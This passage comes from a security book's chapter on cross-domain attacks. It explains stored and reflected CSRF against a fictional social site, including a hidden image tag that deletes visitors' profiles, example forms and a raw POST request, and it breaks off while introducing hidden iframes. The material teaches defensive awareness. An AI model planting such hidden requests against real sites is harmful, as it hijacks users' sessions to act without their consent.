Craft Your Attack—Stored CSRF An attacker could also use stored CSRF to perform this
attack, which in the case of GoatFriend is quite easy. Stored CSRF requires that the
attacker be able to modify the content stored on the targeted web site, much like XSS.
Unlike XSS attacks, however, the attacker may not need to be able to inject active content
such as JavaScript or <object> tags, and she may be able to perform the attack even
when limited by strict HTML filtering.
A common theme of Web 2.0 applications is the ability of users to create their own
content and customize applications to reflect themselves. This is especially true of blogs,
chatrooms, discussion forums, and social networking sites, which are completely based
on user-generated content. Although it is extremely rare to find a site that intentionally
allows a user to post JavaScript or full HTML, many sites do allow users to link to images
within their personal profile, blog post, or forum message.
Our attacker, knowing that other users must be authenticated to view her page on
GoatFriends, can add an invisible image tag to her profile pointing at the targeted URL,
like this:
<img style="display:none"
src=" />With this simple image tag, our attacker has now guaranteed that every user that
visits her profile will automatically delete his or her own profile, with no visible indication
that the browser made the request on the user’s behalf.
Cross-Domain POSTs
Popularity: 7
Simplicity: 4
Impact: 9
Risk Rating:
8
We have outlined several basic methods of performing a CSRF attack using a dangerous
action that can be invoked with a single HTTP GET request. But what if the attacker
Chapter 3: Cross-Domain Attacks
81
needs to perform an action carried out by the user submitting an HTML form, such as a
stock trade, bank transfer, profile update, or message board submission?
The document specifying version 1.1 of the Hypertext Transfer Protocol (HTTP/1.1),
RFC 2616, predicts the possibility of CSRF in this section specifying what HTTP methods
may perform what actions.
Safe Methods
Implementors should be aware that the software represents the user in their
interactions over the Internet, and should be careful to allow the user to be aware
of any actions they might take which may have an unexpected signifi cance to
themselves or others.
In particular, the convention has been established that the GET and HEAD methods
SHOULD NOT have the signifi cance of taking an action other than retrieval. These
methods ought to be considered “safe”. This allows user agents to represent other
methods, such as POST, PUT and DELETE, in a special way, so that the user is made
aware of the fact that a possibly unsafe action is being requested.
Naturally, it is not possible to ensure that the server does not generate side-effects as a
result of performing a GET request; in fact, some dynamic resources consider that a
feature. The important distinction here is that the user did not request the side-effects,
so therefore cannot be held accountable for them.
Unfortunately for the safety of the World Wide Web, this section of the specification
is both widely ignored and inaccurate in its implication that the POST method, which
powers web browser actions such as file uploads and form submissions, represents the
desire of a user instead of an automatic action taken on their behalf.
Although recent advances in AJAX have greatly broadened the format in which data
is uploaded to a web site using an HTTP POST method, by far the most common struc-
ture for HTTP requests that change state on the application is the HTML form. Although
stylistic advances in web design have made contemporary HTML forms look signifi-
cantly different from the rectangular text field and gray submit button of the late 1990s,
the format of the request as seen on the network looks the same. For example, a simple
login form that looks like this
<FORM action=" method="post">
<LABEL for="loginname">Login name: </LABEL>
<INPUT type="text" id="loginname"><BR>
<LABEL for="password">Password: </LABEL>
<INPUT type="text" id="password"><BR>
<INPUT type="submit" value="Send">
</FORM>
82
Hacking Exposed Web 2.0
will result in an HTTP request that looks like this, upon the user clicking the submit
button:
POST HTTP/1.1
Host: www.goatfriends.com
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X;
en-US; rv:1.8.1.4) Gecko/20070515 Firefox/2.0.0.4
Accept:text/xml,application/xml,application/xhtml+xml,text/
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cookie: GoatID=AFj84g34JV789fHFDE879
Content-Type: application/x-www-form-urlencoded
Content-length: 32
loginname=Bob&password=MyCatName
This request is easily falsified by sites in which an attacker controls the HTML and
JavaScript, since basically no restrictions exist on the ability of one web page to submit a
form to a completely different domain. However, these form submissions will generally
result in the user’s web browser displaying the reply of the web server, which greatly
reduces the stealthiness of any CSRF attack.
The solution to this problem comes from the HTML “inline frame” element, or the
<iframe>. iFrames are web documents included inside of a web page, and they can be
sourced from any domain. iFrames can also be set to an arbitrary size or hidden, and
since JavaScript can be used to create, fill, and complete HTML forms inside an iFrame,
they are an excellent tool for an attacker looking for a method to hijack a user’s browser
and submit arbitrary forms.
A perfect example of a use for HTML forms on the GoatFriends site would be a user
updating his profile information. Such a form may look like this:
<FORM action=" method="POST">
<LABEL for="firstname">First name: </LABEL>
<INPUT type="text" id="firstname"><BR>
<LABEL for="lastname">Last name: </LABEL>
<INPUT type="text" id="lastname"><BR>
<LABEL for="hometown">Your hometown: </LABEL>
<INPUT type="text" id="hometown"><BR>
<LABEL for="motto">Personal motto: </LABEL>
<INPUT type="text" id="motto"><BR>
<INPUT type="submit" value="Submit your profile changes">
</FORM>
An attacker can use reflected CSRF to change the profile of every user who visits her
site with a valid GoatFriends cookie. The attack simply needs to create an iFrame using